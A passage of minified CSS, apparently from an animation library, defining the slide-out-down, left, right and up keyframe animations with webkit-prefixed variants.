slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}